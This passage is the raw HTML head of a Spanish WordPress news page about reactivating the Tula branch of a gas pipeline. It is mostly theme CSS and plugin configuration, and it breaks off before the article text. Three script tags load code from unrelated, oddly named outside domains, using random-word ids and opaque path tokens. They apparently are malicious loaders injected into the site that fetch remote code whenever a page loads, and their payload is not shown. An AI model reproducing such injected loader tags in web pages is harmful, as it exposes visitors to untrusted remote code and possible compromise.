

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistaacropolis.com/index.php/reactivacion-de-ramal-tula-de-gasoducto-impulso-economico-dice-menchaca/empresarial/
body_size: 30564
content:
<!doctype html><html lang="es" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://revistaacropolis.com/wp-content/litespeed/css/3b4e24e575cc870fc18ae664083c4ba8.css?ver=e7347" /><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Reactivación de ramal Tula de gasoducto, impulso económico, dice Menchaca &#8211; ACRÓPOLIS</title><meta name='robots' content='max-image-preview:large' /> <script id="cookieyes" type="litespeed/javascript" data-src="https://cdn-cookieyes.com/client_data/18f9ce8711dad3fa866ec563/script.js"></script><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//cronapiworkersvc.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="ACRÓPOLIS &raquo; Feed" href="https://revistaacropolis.com/index.php/feed/" /><link rel="alternate" type="application/rss+xml" title="ACRÓPOLIS &raquo; Feed de los comentarios" href="https://revistaacropolis.com/index.php/comments/feed/" /><style id='joinchat-button-style-inline-css' type='text/css'>.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='heateor_sss_frontend_css-inline-css' type='text/css'>.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:25% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}</style> <script type="litespeed/javascript" data-src="https://revistaacropolis.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="ays-pb-js-extra" type="litespeed/javascript">var pbLocalizeObj={"ajax":"https:\/\/revistaacropolis.com\/wp-admin\/admin-ajax.php","seconds":"seconds","thisWillClose":"This will close in","icons":{"close_icon":"<svg class=\"ays_pb_material_close_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"\/><\/svg>","close_circle_icon":"<svg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"\/><\/svg>","volume_up_icon":"<svg class=\"ays_pb_fa_volume\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"\/><\/svg>","volume_mute_icon":"<svg xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M7 9v6h4l5 5V4l-5 5H7z\"\/><\/svg>"}}</script> <script type="litespeed/javascript" data-src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script id="bwg_frontend-js-extra" type="litespeed/javascript">var bwg_objectsL10n={"bwg_field_required":"este campo es obligatorio.","bwg_mail_validation":"Esta no es una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","bwg_search_result":"No hay im\u00e1genes que coincidan con tu b\u00fasqueda.","bwg_select_tag":"Seleccionar la etiqueta","bwg_order_by":"Ordenar por","bwg_search":"Buscar","bwg_show_ecommerce":"Mostrar el comercio electr\u00f3nico","bwg_hide_ecommerce":"Ocultar el comercio electr\u00f3nico","bwg_show_comments":"Restaurar","bwg_hide_comments":"Ocultar comentarios","bwg_restore":"Restaurar","bwg_maximize":"Maximizar","bwg_fullscreen":"Pantalla completa","bwg_exit_fullscreen":"Salir de pantalla completa","bwg_search_tag":"BUSCAR...","bwg_tag_no_match":"No se han encontrado etiquetas","bwg_all_tags_selected":"Todas las etiquetas seleccionadas","bwg_tags_selected":"etiqueta seleccionada","play":"Reproducir","pause":"Pausa","is_pro":"","bwg_play":"Reproducir","bwg_pause":"Pausa","bwg_hide_info":"Anterior informaci\u00f3n","bwg_show_info":"Mostrar info","bwg_hide_rating":"Ocultar las valoraciones","bwg_show_rating":"Mostrar la valoraci\u00f3n","ok":"Aceptar","cancel":"Cancelar","select_all":"Seleccionar todo","lazy_load":"0","lazy_loader":"https:\/\/revistaacropolis.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"Ver todas las etiquetas","bwg_tag_see_less":"Ver menos etiquetas"}</script> <script type="litespeed/javascript" data-src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <script type="litespeed/javascript" data-src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script> <!--[if lt IE 9]> <script type="text/javascript" src="https://revistaacropolis.com/wp-content/themes/newscard-pro/assets/js/html5.js" id="html5-js"></script> <![endif]--><link rel="https://api.w.org/" href="https://revistaacropolis.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://revistaacropolis.com/index.php/wp-json/wp/v2/posts/2476" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistaacropolis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><link rel="canonical" href="https://revistaacropolis.com/index.php/reactivacion-de-ramal-tula-de-gasoducto-impulso-economico-dice-menchaca/empresarial/" /><link rel='shortlink' href='https://revistaacropolis.com/?p=2476' /><link rel="alternate" type="application/json+oembed" href="https://revistaacropolis.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Freactivacion-de-ramal-tula-de-gasoducto-impulso-economico-dice-menchaca%2Fempresarial%2F" /><link rel="alternate" type="text/xml+oembed" href="https://revistaacropolis.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Freactivacion-de-ramal-tula-de-gasoducto-impulso-economico-dice-menchaca%2Fempresarial%2F&#038;format=xml" /> <script type="litespeed/javascript">var _statcounter=_statcounter||[];_statcounter.push({"tags":{"author":"Gerardo Avila"}})</script> <meta name="follow.[base64]" content="MQyBduDNlkuJslcnj6zh"/> <script type="litespeed/javascript">(function(){window.onpageshow=function(event){if(typeof window.wpforms!=='undefined'&&event.persisted){window.location.reload()}}}())</script> <style type="text/css">/* Font Family > Content */
			body,
			input,
			textarea,
			select {
				font-family: 'Exo', sans-serif;
			}
		/* Font Family > All Headings/Titles */
			h1, h2, h3, h4, h5, h6 {
				font-family: 'Exo', sans-serif;
			}
				@media (min-width: 768px) {
		/* Font Size > Content */
			body,
			input,
			textarea,
			select,
			blockquote footer,
			.blockquote-footer,
			blockquote cite,
			.form-control,
			input,
			textarea,
			select,
			.site-description,
			.search-block .form-control,
			.wp-block-image,
			.wp-block-image figcaption,
			#bbpress-forums,
			#bbpress-forums button,
			#bbpress-forums ul.bbp-lead-topic,
			#bbpress-forums ul.bbp-topics,
			#bbpress-forums ul.bbp-forums,
			#bbpress-forums ul.bbp-replies,
			#bbpress-forums ul.bbp-search-results,
			div.bbp-search-form input,
			div.bbp-search-form button,
			div.bbp-breadcrumb,
			div.bbp-topic-tags,
			.wp-block-quote cite,
			.wp-block-pullquote.alignleft blockquote cite,
			.wp-block-pullquote.alignright blockquote cite,
			.wp-block-search .wp-block-search__button {
				font-size: 17px;
			}
			th {
				font-size: calc(17px + 3px);
			}
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title {
				font-size: calc(17px + 1px);
			}
		/* Font Size > Buttons */
			.btn,
			.btn-theme,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			.readmore,
			#bbpress-forums button,
			div.bbp-search-form button {
				font-size: 17px;
			}
		/* Font Size > Site Title */
			.site-title {
				font-size: 42px;
			}
		/* Font Size > Archive Posts Title */
			.post-col .entry-title,
			blockquote,
			.wp-block-pullquote p,
			.wp-block-pullquote blockquote,
			.post-boxed.inlined .entry-title,
			.featured-stories .post-boxed .entry-title,
			.featured-section .featured-post .post-boxed .entry-title,
			.featured-section .featured-post .post-block .entry-title,
			.woocommerce ul.products li.product .woocommerce-loop-category__title,
			.woocommerce ul.products li.product .woocommerce-loop-product__title,
			.woocommerce ul.products li.product h3,
			.woocommerce-page .site-main h3 {
				font-size: 20px;
			}
			.post-boxed .entry-title,
			.post-block .entry-title,
			.post-boxed.main-post.inlined .entry-title {
				font-size: calc(20px + 3px);
			}
			.featured-section .featured-slider .post-block .entry-title {
				font-size: calc(20px + 9px);
			}
			@media (min-width: 1200px) {
				#primary.col-lg-8 .col-xl-4 .post-boxed .entry-title,
				#primary.col-lg-8 .col-xl-4 .post-block .entry-title,
				#primary.col-lg-8 .owl-carousel.column-3 .post-boxed .entry-title,
				#primary.col-lg-8 .owl-carousel.column-3 .post-block .entry-title {
					font-size: 20px;
				}
			}
		/* Font Size > Post Meta */
			.entry-meta,
			.entry-meta a {
				font-size: 16px;
			}
			.post-col .entry-meta .cat-links a,
			.post-boxed .entry-meta .cat-links a,
			.post-block .entry-meta .cat-links a {
				font-size: calc(16px - 2px);
			}
		/* Font Size > Sidebar Widget Title */
			.stories-title,
			.widget-title {
				font-size: 21px;
			}
				}
		/* Color Scheme > links */
			::selection {
				background-color: #2a3241;
				color: #fff;
			}
			::-moz-selection {
				background-color: #2a3241;
				color: #fff;
			}
			a,
			a:hover,
			a:focus,
			a:active,
			.site-title a:hover,
			.site-title a:focus,
			.site-title a:active,
			.top-stories-bar .top-stories-lists .marquee a:hover,
			.entry-title a:hover,
			.entry-title a:focus,
			.entry-title a:active,
			.post-boxed .entry-title a:hover,
			.site-footer .widget-area .post-boxed .entry-title a:hover,
			.entry-meta a:hover,
			.entry-meta a:focus,
			.post-boxed .entry-meta a:hover,
			.site-footer .widget-area .post-boxed .entry-meta a:hover,
			.entry-meta .tag-links a,
			.nav-links a:hover,
			.widget ul li a:hover,
			.comment-metadata a.comment-edit-link,
			.widget_archive li a[aria-current="page"],
			.widget_tag_cloud a:hover,
			.widget_categories .current-cat a,
			.widget_nav_menu ul li.current_page_item > a,
			.widget_nav_menu ul li.current_page_ancestor > a,
			.widget_nav_menu ul li.current-menu-item > a,
			.widget_nav_menu ul li.current-menu-ancestor > a,
			.widget_pages ul li.current_page_item > a,
			.widget_pages ul li.current_page_ancestor > a,
			.woocommerce.widget_product_categories ul.product-categories .current-cat-parent > a,
			.woocommerce.widget_product_categories ul.product-categories .current-cat > a,
			.woocommerce .star-rating,
			.woocommerce .star-rating:before,
			.woocommerce-MyAccount-navigation ul li:hover a,
			.woocommerce-MyAccount-navigation ul li.is-active a {
				color: #2a3241;
			}
		/* Color Scheme > Navigation */
			.navigation-bar {
				background-color: #2a3241;
			}
			.main-navigation .dropdown-menu a:hover,
			.main-navigation .dropdown-menu a.current-menu-item,
			.main-navigation li ul li:hover > a,
			.main-navigation li ul li.current-menu-item > a,
			.main-navigation li ul li.current-menu-ancestor > a,
			.main-navigation ul li li.current_page_item > a,
			.main-navigation li ul li.current_page_ancestor > a {
				color: #2a3241;
			}
			@media (max-width: 991px) {
				.main-navigation ul li.current_page_item > a,
				.main-navigation ul li.current_page_ancestor > a,
				.main-navigation ul li.current-menu-item > a,
				.main-navigation ul li.current-menu-ancestor > a,
				.main-navigation ul li a:hover,
				.main-navigation ul li a:focus,
				.main-navigation ul li.show > a,
				.main-navigation ul li:hover > a,
				.main-navigation .dropdown-menu a:hover,
				.main-navigation .dropdown-menu a.current-menu-item,
				.main-navigation li ul li:hover > a,
				.main-navigation li ul li.current-menu-item > a,
				.main-navigation li ul li.current-menu-ancestor > a,
				.main-navigation ul li li.current_page_item > a,
				.main-navigation li ul li.current_page_ancestor > a {
					color: #2a3241;
				}
			}
		/* Color Scheme > Buttons */
			.btn-theme,
			.btn-outline-theme:hover,
			.btn-outline-info:not(:disabled):not(.disabled).active,
			.btn-outline-info:not(:disabled):not(.disabled):active,
			.show > .btn-outline-info.dropdown-toggle,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.back-to-top a,
			#bbpress-forums button,
			.navigation.pagination .current,
			.navigation.pagination a:hover,
			.page-links span,
			.page-links a:hover span,
			.woocommerce #respond input#submit,
			.woocommerce a.button,
			.woocommerce button.button,
			.woocommerce input.button,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce #respond input#submit.disabled,
			.woocommerce #respond input#submit:disabled,
			.woocommerce #respond input#submit:disabled[disabled],
			.woocommerce a.button.disabled,
			.woocommerce a.button:disabled,
			.woocommerce a.button:disabled[disabled],
			.woocommerce button.button.disabled,
			.woocommerce button.button:disabled,
			.woocommerce button.button:disabled[disabled],
			.woocommerce input.button.disabled,
			.woocommerce input.button:disabled,
			.woocommerce input.button:disabled[disabled],
			.woocommerce #respond input#submit.disabled:hover,
			.woocommerce #respond input#submit:disabled:hover,
			.woocommerce #respond input#submit:disabled[disabled]:hover,
			.woocommerce a.button.disabled:hover,
			.woocommerce a.button:disabled:hover,
			.woocommerce a.button:disabled[disabled]:hover,
			.woocommerce button.button.disabled:hover,
			.woocommerce button.button:disabled:hover,
			.woocommerce button.button:disabled[disabled]:hover,
			.woocommerce input.button.disabled:hover,
			.woocommerce input.button:disabled:hover,
			.woocommerce input.button:disabled[disabled]:hover,
			.woocommerce span.onsale,
			.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
			.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers:focus,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers.current {
				background-color: #2a3241;
			}
			.btn-outline-theme {
				border-color: #2a3241;
			}
			.btn-outline-theme,
			.navigation.post-navigation .nav-links a:hover {
				color: #2a3241;
			}
		/* Color Scheme > Elements */
			.theme-color,
			.format-quote blockquote:before {
				color: #2a3241;
			}
			.theme-bg-color,
			.post.sticky .entry-header:before {
				background-color: #2a3241;
			}
			.stories-title,
			.widget-title {
				border-color: #2a3241;
			}
		/* Elements Color > Footer Widget Area */
			.site-footer .widget-area {
				background-color: #ffffff;
			}
		/* Font Color > Footer Widgets Content */
			.site-footer .widget-area,
			.site-footer caption,
			.site-footer .widget-area a,
			.site-footer .widget ul li a,
			.site-footer .widget_tag_cloud a,
			.site-footer .widget_calendar #wp-calendar caption,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title a,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-meta,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-meta a {
				color: #0a0a0a;
			}
		/* Font Color > Footer Widgets Link Hover */
			.site-footer .widget ul li a:hover,
			.site-footer .widget_tag_cloud a:hover,
			.widget_archive li a[aria-current="page"],
			.site-footer .widget_categories .current-cat a,
			.site-footer .widget_nav_menu ul li.current_page_item > a,
			.site-footer .widget_nav_menu ul li.current_page_ancestor > a,
			.site-footer .widget_nav_menu ul li.current-menu-item > a,
			.site-footer .widget_nav_menu ul li.current-menu-ancestor > a,
			.site-footer .widget_pages ul li.current_page_item > a,
			.site-footer .widget_pages ul li.current_page_ancestor > a,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title a:hover,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-meta a:hover {
				color: #0a0a0a;
			}
		/* Font Color > Footer Site Info */
			.site-info {
				color: #f9f9f9;
			}</style><meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
